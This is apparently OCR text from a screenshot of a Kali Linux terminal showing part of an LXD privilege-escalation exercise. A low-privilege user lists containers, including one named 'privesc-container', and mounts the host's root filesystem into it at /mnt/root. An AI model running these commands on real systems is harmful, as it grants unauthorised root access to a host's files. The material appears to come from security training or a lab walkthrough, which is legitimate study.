 Mirror error · Issue #1 · s...
conda@kali: ~
05:06 PM
conda@kali: ~
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/...alpine-builder
lowpriv@server:~$ lxc list
NAME STATE IPV4 IPV6 TYPE SNAPSHOTS
privesc-container STOPPED PERSISTENT 0
lowpriv@server:~$ lxc config device add privesc-container mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to privesc-container
lowpriv@server:~$
CONDA